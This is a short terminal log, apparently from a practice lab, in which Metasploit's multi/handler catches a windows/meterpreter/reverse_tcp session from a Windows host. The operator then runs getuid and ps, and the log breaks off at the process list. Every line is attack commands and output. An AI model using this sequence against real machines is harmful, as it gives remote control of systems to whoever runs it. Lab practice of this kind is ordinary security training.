 ┌──(kali㉿kali)-[~]
└─$ msfconsole -q
msf > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.160.139
LHOST => 192.168.160.139
msf exploit(multi/handler) > options

Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.160.139  yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Wildcard Target



View the full module info with the info, or info -d command.

msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.160.139:4444
[*] Sending stage (203455 bytes) to 192.168.160.136
[*] Meterpreter session 1 opened (192.168.160.139:4444 -> 192.168.160.136:49871) at 2026-11-11 03:23:40 -0500

meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > getuid
Server username: DESKTOP-C96C29M\Target-Machine
meterpreter > ps

Process List